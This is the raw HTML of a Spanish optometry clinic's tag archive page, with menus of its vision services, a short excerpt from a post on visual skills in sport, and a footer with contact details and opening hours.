				<ul id="menu-1-c3338ba" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-98"><a href="https://centrodeoptometriamayor.com/" class="elementor-item">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="https://centrodeoptometriamayor.com/nosotros/" class="elementor-item">Nosotros</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-101"><a class="elementor-item">Optometría</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713"><a href="https://centrodeoptometriamayor.com/lectura-y-movimentos-oculares/" class="elementor-sub-item">Lectura y movimentos oculares</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://centrodeoptometriamayor.com/lateralidad-vision-y-aprendizaje/" class="elementor-sub-item">Lateralidad, vision y aprendizaje</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-714"><a href="https://centrodeoptometriamayor.com/vision-borrosa-y-lectura/" class="elementor-sub-item">Vision borrosa y lectura</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715"><a href="https://centrodeoptometriamayor.com/vision-doble-causas-y-consecuencias/" class="elementor-sub-item">Visión doble , causas y consecuencias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-716"><a href="https://centrodeoptometriamayor.com/sintomas-y-signos-de-alteraciones-visuales/" class="elementor-sub-item">Síntomas y signos de alteraciones visuales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-711"><a href="https://centrodeoptometriamayor.com/higiene-visual/" class="elementor-sub-item">Higiene Visual</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-102"><a class="elementor-item">Contactología</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-717"><a href="https://centrodeoptometriamayor.com/lentes-de-contacto/" class="elementor-sub-item">Lentes de contacto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-718"><a href="https://centrodeoptometriamayor.com/control-de-miopia/" class="elementor-sub-item">Control de Miopía</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-719"><a href="https://centrodeoptometriamayor.com/ortoqueratologia-orto-k/" class="elementor-sub-item">Ortoqueratología – Orto-K</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-103"><a class="elementor-item">Terapia Visual y Rehabilitación</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-720"><a href="https://centrodeoptometriamayor.com/terapia-visual/" class="elementor-sub-item">Terapia Visual</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-721"><a href="https://centrodeoptometriamayor.com/estrabismo/" class="elementor-sub-item">Estrabismo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-722"><a href="https://centrodeoptometriamayor.com/ambliopia-ojo-vago/" class="elementor-sub-item">Ambliopía – Ojo Vago</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-723"><a href="https://centrodeoptometriamayor.com/prismas/" class="elementor-sub-item">Prismas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-724"><a href="https://centrodeoptometriamayor.com/baja-vision/" class="elementor-sub-item">Baja Visión</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://centrodeoptometriamayor.com/ojos-secos/" class="elementor-sub-item">Ojos Secos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-104"><a href="#" class="elementor-item elementor-item-anchor">Óptica</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://centrodeoptometriamayor.com/lentes-graduadas/" class="elementor-sub-item">Lentes Graduadas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-728"><a href="https://centrodeoptometriamayor.com/lentes-polarizadas/" class="elementor-sub-item">Lentes Polarizadas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://centrodeoptometriamayor.com/filtros/" class="elementor-sub-item">Filtros</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-731"><a href="https://centrodeoptometriamayor.com/tratamientos-en-lentes/" class="elementor-sub-item">Tratamientos en lentes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-729"><a href="https://centrodeoptometriamayor.com/lupas/" class="elementor-sub-item">Lupas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-736"><a href="https://centrodeoptometriamayor.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="https://centrodeoptometriamayor.com/contacto/" class="elementor-item">Contacto</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c3338ba" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-98"><a href="https://centrodeoptometriamayor.com/" class="elementor-item" tabindex="-1">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="https://centrodeoptometriamayor.com/nosotros/" class="elementor-item" tabindex="-1">Nosotros</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-101"><a class="elementor-item" tabindex="-1">Optometría</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713"><a href="https://centrodeoptometriamayor.com/lectura-y-movimentos-oculares/" class="elementor-sub-item" tabindex="-1">Lectura y movimentos oculares</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://centrodeoptometriamayor.com/lateralidad-vision-y-aprendizaje/" class="elementor-sub-item" tabindex="-1">Lateralidad, vision y aprendizaje</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-714"><a href="https://centrodeoptometriamayor.com/vision-borrosa-y-lectura/" class="elementor-sub-item" tabindex="-1">Vision borrosa y lectura</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715"><a href="https://centrodeoptometriamayor.com/vision-doble-causas-y-consecuencias/" class="elementor-sub-item" tabindex="-1">Visión doble , causas y consecuencias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-716"><a href="https://centrodeoptometriamayor.com/sintomas-y-signos-de-alteraciones-visuales/" class="elementor-sub-item" tabindex="-1">Síntomas y signos de alteraciones visuales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-711"><a href="https://centrodeoptometriamayor.com/higiene-visual/" class="elementor-sub-item" tabindex="-1">Higiene Visual</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-102"><a class="elementor-item" tabindex="-1">Contactología</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-717"><a href="https://centrodeoptometriamayor.com/lentes-de-contacto/" class="elementor-sub-item" tabindex="-1">Lentes de contacto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-718"><a href="https://centrodeoptometriamayor.com/control-de-miopia/" class="elementor-sub-item" tabindex="-1">Control de Miopía</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-719"><a href="https://centrodeoptometriamayor.com/ortoqueratologia-orto-k/" class="elementor-sub-item" tabindex="-1">Ortoqueratología – Orto-K</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-103"><a class="elementor-item" tabindex="-1">Terapia Visual y Rehabilitación</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-720"><a href="https://centrodeoptometriamayor.com/terapia-visual/" class="elementor-sub-item" tabindex="-1">Terapia Visual</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-721"><a href="https://centrodeoptometriamayor.com/estrabismo/" class="elementor-sub-item" tabindex="-1">Estrabismo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-722"><a href="https://centrodeoptometriamayor.com/ambliopia-ojo-vago/" class="elementor-sub-item" tabindex="-1">Ambliopía – Ojo Vago</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-723"><a href="https://centrodeoptometriamayor.com/prismas/" class="elementor-sub-item" tabindex="-1">Prismas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-724"><a href="https://centrodeoptometriamayor.com/baja-vision/" class="elementor-sub-item" tabindex="-1">Baja Visión</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://centrodeoptometriamayor.com/ojos-secos/" class="elementor-sub-item" tabindex="-1">Ojos Secos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-104"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Óptica</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://centrodeoptometriamayor.com/lentes-graduadas/" class="elementor-sub-item" tabindex="-1">Lentes Graduadas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-728"><a href="https://centrodeoptometriamayor.com/lentes-polarizadas/" class="elementor-sub-item" tabindex="-1">Lentes Polarizadas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://centrodeoptometriamayor.com/filtros/" class="elementor-sub-item" tabindex="-1">Filtros</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-731"><a href="https://centrodeoptometriamayor.com/tratamientos-en-lentes/" class="elementor-sub-item" tabindex="-1">Tratamientos en lentes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-729"><a href="https://centrodeoptometriamayor.com/lupas/" class="elementor-sub-item" tabindex="-1">Lupas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-736"><a href="https://centrodeoptometriamayor.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="https://centrodeoptometriamayor.com/contacto/" class="elementor-item" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-12b8892" data-id="12b8892" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cf0e703 e-grid-align-right elementor-shape-rounded elementor-grid-0 de_scroll_animation_no elementor-widget elementor-widget-social-icons" data-id="cf0e703" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-48bc708" href="https://www.facebook.com/coa.mayor/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-f91725b" href="https://www.instagram.com/coamayor_castello/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-6f1505d" href="https://twitter.com/opticamayorcs" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-43a9c98 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43a9c98" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-df31934" data-id="df31934" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e2ba54f elementor-widget-divider--view-line de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="e2ba54f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		<main id="content" class="site-main">

			<div class="page-header">
			<h1 class="entry-title">Etiqueta: <span>entrenamiento</span></h1>		</div>
	
	<div class="page-content">
					<article class="post">
				<h2 class="entry-title"><a href="https://centrodeoptometriamayor.com/son-las-habilidades-visuales-importantes-en-el-deporte/">¿Son las habilidades visuales importantes en el deporte?</a></h2><a href="https://centrodeoptometriamayor.com/son-las-habilidades-visuales-importantes-en-el-deporte/"><img fetchpriority="high" width="800" height="800" src="https://centrodeoptometriamayor.com/wp-content/uploads/2021/12/vision-y-depote-coa-mayor-1024x1024.jpeg" class="attachment-large size-large wp-post-image" alt="Coa Mayor visión deportiva" decoding="async" srcset="https://centrodeoptometriamayor.com/wp-content/uploads/2021/12/vision-y-depote-coa-mayor-1024x1024.jpeg 1024w, https://centrodeoptometriamayor.com/wp-content/uploads/2021/12/vision-y-depote-coa-mayor-300x300.jpeg 300w, https://centrodeoptometriamayor.com/wp-content/uploads/2021/12/vision-y-depote-coa-mayor-150x150.jpeg 150w, https://centrodeoptometriamayor.com/wp-content/uploads/2021/12/vision-y-depote-coa-mayor-768x768.jpeg 768w, https://centrodeoptometriamayor.com/wp-content/uploads/2021/12/vision-y-depote-coa-mayor.jpeg 1080w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>Muchas veces nos preguntamos por qué un jugador, llegado un momento del partido, baja en su rendimiento y casi siempre, aunque mejoremos el estado físico, no llega a lo esperado, e incluso trabajando la parte psicológica…. No funciona, y aumenta la frustración. ¿Puede ser entonces que el sistema visual, llegado un momento, no este a [&hellip;]</p>
			</article>
			</div>

	
</main>
		<footer data-elementor-type="footer" data-elementor-id="203" class="elementor elementor-203 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-395dd18 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="395dd18" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e2b2a0" data-id="7e2b2a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-118082a de_scroll_animation_no elementor-widget elementor-widget-spacer" data-id="118082a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4a35b04d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4a35b04d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7a5f408c" data-id="7a5f408c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7ab9e9b1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7ab9e9b1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-53914676" data-id="53914676" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e8cbcc9 de_scroll_animation_no elementor-widget elementor-widget-image" data-id="7e8cbcc9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="218" src="https://centrodeoptometriamayor.com/wp-content/uploads/2021/03/logotipo-footer.png" class="attachment-full size-full wp-image-209" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-5ad965bb elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width de_scroll_animation_no elementor-widget elementor-widget-icon-list" data-id="5ad965bb" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-location-arrow"></i>						</span>
										<span class="elementor-icon-list-text">Hermanos Bou 13<br>12003 Castellón</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">964 23 53 12</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
										<span class="elementor-icon-list-text">667 39 60 92 </span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/cdn-cgi/l/email-protection#5f363139301f3c3a312b2d303b3a302f2b30323a2b2d363e323e26302d713c3032">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mail-bulk"></i>						</span>
										<span class="elementor-icon-list-text">Enviar email</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-628a4edf" data-id="628a4edf" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-1c54e0c2" data-id="1c54e0c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26c04df2 de_scroll_animation_no elementor-widget elementor-widget-heading" data-id="26c04df2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Noticias recientes</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-21fda161 elementor-grid-1 elementor-grid-tablet-1 elementor-hidden-phone elementor-grid-mobile-1 elementor-posts--thumbnail-top de_scroll_animation_no elementor-widget elementor-widget-posts" data-id="21fda161" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-1313 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-como-manejar-los-deslumbramientos tag-soluciones-humanas-para-baja-vision tag-vida-diaria-con-baja-vision tag-baja-vision-y-deslumbramientos" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://centrodeoptometriamayor.com/baja-vision-y-deslumbramientos-como-recuperar-la-confianza-en-tu-dia-a-dia/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="169" height="300" src="https://centrodeoptometriamayor.com/wp-content/uploads/2025/01/baja-vision-coa-mayor-169x300.jpg" class="attachment-medium size-medium wp-image-1312" alt="BAJA VISION COA MAYOR" /></div>
		</a>
				<div class="elementor-post__text">
				<div class="elementor-post__title">
			<a href="https://centrodeoptometriamayor.com/baja-vision-y-deslumbramientos-como-recuperar-la-confianza-en-tu-dia-a-dia/" >
				Baja Visión y Deslumbramientos: Cómo Recuperar la Confianza en Tu Día a Día			</a>
		</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			enero 14, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-1305 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-ayudas tag-azucar tag-azucar-y-vision tag-calidad-de-vida tag-diabetes tag-optometria tag-optometrista tag-ver-mejor" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://centrodeoptometriamayor.com/como-la-diabetes-afecta-la-vision-cuidado-visual/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="300" src="https://centrodeoptometriamayor.com/wp-content/uploads/2024/11/COA-MAYOR-DIABETES-300x300.jpg" class="attachment-medium size-medium wp-image-1306" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<div class="elementor-post__title">
			<a href="https://centrodeoptometriamayor.com/como-la-diabetes-afecta-la-vision-cuidado-visual/" >
				Cómo la Diabetes Afecta la Visión: Cuidado Visual			</a>
		</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			noviembre 14, 2024		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-1284 post type-post status-publish format-standard has-post-thumbnail hentry category-baja-vision category-dano-cerebral category-deporte category-diabetes category-dificultades-aprendiaje category-lagrima category-lectura category-lentillas category-ninos tag-dmae tag-rehabilitacuion tag-vision" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://centrodeoptometriamayor.com/10-de-octubre-dia-mundial-de-la-vision/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="251" src="https://centrodeoptometriamayor.com/wp-content/uploads/2024/10/vision-y-cerebro-coa-mayor-300x251.png" class="attachment-medium size-medium wp-image-1285" alt="Vision" /></div>
		</a>
				<div class="elementor-post__text">
				<div class="elementor-post__title">
			<a href="https://centrodeoptometriamayor.com/10-de-octubre-dia-mundial-de-la-vision/" >
				10 de Octubre Día Mundial de la Visión			</a>
		</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			octubre 10, 2024		</span>
				</div>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-68f981af" data-id="68f981af" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-4640d97e" data-id="4640d97e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-189336cc de_scroll_animation_no elementor-widget elementor-widget-heading" data-id="189336cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Menú rápido</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-2db4f4c0 elementor-mobile-align-center elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width de_scroll_animation_no elementor-widget elementor-widget-icon-list" data-id="2db4f4c0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://centrodeoptometriamayor.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="dticon dticon-arrow-forward-circle-outline"></i>						</span>
										<span class="elementor-icon-list-text">Inicio</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://centrodeoptometriamayor.com/nosotros/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="dticon dticon-arrow-forward-circle-outline"></i>						</span>
										<span class="elementor-icon-list-text">Nosotros</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://centrodeoptometriamayor.com/sintomas-y-signos-de-alteraciones-visuales/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="dticon dticon-arrow-forward-circle-outline"></i>						</span>
										<span class="elementor-icon-list-text">Optometría</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://centrodeoptometriamayor.com/lentes-de-contacto/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="dticon dticon-arrow-forward-circle-outline"></i>						</span>
										<span class="elementor-icon-list-text">Contactología</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://centrodeoptometriamayor.com/blog/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="dticon dticon-arrow-forward-circle-outline"></i>						</span>
										<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://centrodeoptometriamayor.com/contacto/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="dticon dticon-arrow-forward-circle-outline"></i>						</span>
										<span class="elementor-icon-list-text">Contacto</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-14d37f76" data-id="14d37f76" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-4dd7dbed" data-id="4dd7dbed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ce815b9 de_scroll_animation_no elementor-widget elementor-widget-heading" data-id="4ce815b9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Horarios</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-eff851e elementor-widget__width-initial de_scroll_animation_no elementor-widget elementor-widget-heading" data-id="eff851e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Lunes</div>				</div>
				</div>
				<div class="elementor-element elementor-element-2d022b49 elementor-widget__width-initial de_scroll_animation_no elementor-widget elementor-widget-heading" data-id="2d022b49" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">9:30 - 13:30<br>
17:00 - 20:00</div>				</div>
				</div>
				<div class="elementor-element elementor-element-356804c elementor-widget-divider--view-line de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="356804c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2bd5e5ae elementor-widget__width-initial de_scroll_animation_no elementor-widget elementor-widget-heading" data-id="2bd5e5ae" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Martes</div>				</div>
				</div>
				<div class="elementor-element elementor-element-4ab5e272 elementor-widget__width-initial de_scroll_animation_no elementor-widget elementor-widget-heading" data-id="4ab5e272" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">9:30 - 13:30<br>
17:00 - 20:00</div>				</div>
				</div>
				<div class="elementor-element elementor-element-385cea27 elementor-widget-divider--view-line de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="385cea27" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b77bfdb elementor-widget__width-initial de_scroll_animation_no elementor-widget elementor-widget-heading" data-id="b77bfdb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Miercoles</div>				</div>
				</div>
				<div class="elementor-element elementor-element-48224e67 elementor-widget__width-initial de_scroll_animation_no elementor-widget elementor-widget-heading" data-id="48224e67" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">9:30 - 13:30<br>
17:00 - 20:00</div>				</div>
				</div>
				<div class="elementor-element elementor-element-29037ab0 elementor-widget-divider--view-line de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="29037ab0" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2118e409 elementor-widget__width-initial de_scroll_animation_no elementor-widget elementor-widget-heading" data-id="2118e409" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Jueves</div>				</div>
				</div>
				<div class="elementor-element elementor-element-51092d09 elementor-widget__width-initial de_scroll_animation_no elementor-widget elementor-widget-heading" data-id="51092d09" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">9:30 - 13:30<br>
17:00 - 20:00</div>				</div>
				</div>
				<div class="elementor-element elementor-element-5fa4cc02 elementor-widget-divider--view-line de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="5fa4cc02" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
